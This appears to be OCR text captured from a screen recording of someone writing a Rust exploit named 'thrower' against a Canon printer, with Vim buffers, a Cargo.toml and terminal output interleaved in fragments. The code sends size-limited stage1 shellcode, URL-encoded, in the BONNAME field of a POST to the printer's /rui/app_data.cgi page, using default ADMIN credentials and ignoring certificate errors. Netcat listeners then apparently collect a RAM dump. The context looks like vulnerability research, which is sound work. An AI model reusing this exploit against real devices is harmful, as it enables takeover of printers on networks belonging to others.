 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
Cargo.toml 10,52 Bot
99 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
100 };
101
102 // Make sure all bytes were written
103 (res == buf.len() as isize).then_some(()).ok_or(())
104 }
105 }
106
107 /// Entry point
108 #[no_mangle]
109 fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
stage1/src/main.rs 111,16 83%
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 // Create a client for requests that ignores invalid certs
33 let client = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the exploit
37 let encoded: String =
38 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
39 print!("{}\n", encoded);
40 exit(
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
43 .form(&[
44 ("SETINFO", "0"),
45 ("BONNAME", &encoded),
46 ])
47 .send()?.text()?;
48
49 print!("{}\n", resp);
src/main.rs [+] 40,10 70%
-- INSERT --
pleb@gamey ~ $ ls
aarch64 DTC
android ffbtools
a.out fpga
azure-rtos fuzzos
backup Games
bhscuffed gamestonk
binaryheap gamozolabs.github.
binaryninja ghidra
bindings ghidra_scripts
canon git
capturecard HeavenMS
census insomnia
cheatclient intelFPGA_lite
coverage_highlight libva-vdpau-driver-
cryptotest Lightworks rscalc
Desktop log.txt sapph
Downloads maplestory sierrachart
pleb@gamey ~ $ nc -l 1234
^C
pleb@gamey ~ $ nc -l 1234 > ram.bin
^C
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^[[A B 0:02:13 [0.00 B/s] [<=> ]
0.00 B 0:12:25 [0.00 B/s] [<=> ]
42 | ("BONNAME", "moose\x00\x80"),
| ^^^^
error: aborting due to previous error
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
error[E0308]: mismatched types
--> src/main.rs:42:27
|
42 | ("BONNAME", encoded),
| ^^^^^^^
| |
| expected `&str`, found struct `String`
| help: consider borrowing here: `&encoded`
error: aborting due to previous error
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run